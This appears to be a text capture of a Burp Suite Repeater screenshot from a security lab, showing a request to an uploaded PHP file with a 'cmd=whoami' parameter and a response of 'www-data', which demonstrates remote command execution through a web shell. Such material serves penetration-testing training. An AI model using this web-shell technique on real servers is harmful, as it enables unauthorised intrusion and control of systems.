 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Request Timer
1 2 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /cv-view/4ba7a886ea914a91b7891aeae9603687.php?cmd=whoami HTTP/1.1
2 Host: interns.mwrcybersec.loc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 30 May 2026 19:26:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.5.5
7 Vary: Accept-Encoding
8 Content-Length: 17
9
10 www-data
11 www-data